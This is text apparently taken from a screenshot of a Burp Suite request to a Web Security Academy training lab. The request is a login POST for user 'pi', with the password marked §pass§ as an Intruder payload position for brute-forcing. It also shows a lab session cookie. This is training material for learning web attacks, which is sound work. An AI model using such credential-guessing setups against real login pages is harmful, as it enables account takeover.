 1 POST /login HTTP/2
2 Host: 0af2007d04df24208035a8f3008400cd.web-security-academy.net
3 Cookie: session=ITkNcFM5WFZcHf78Y2YY9pLPG6nLgjsc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0af2007d04df24208035a8f3008400cd.web-security-academy.net
11 Referer: https://0af2007d04df24208035a8f3008400cd.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=pi&password=§pass§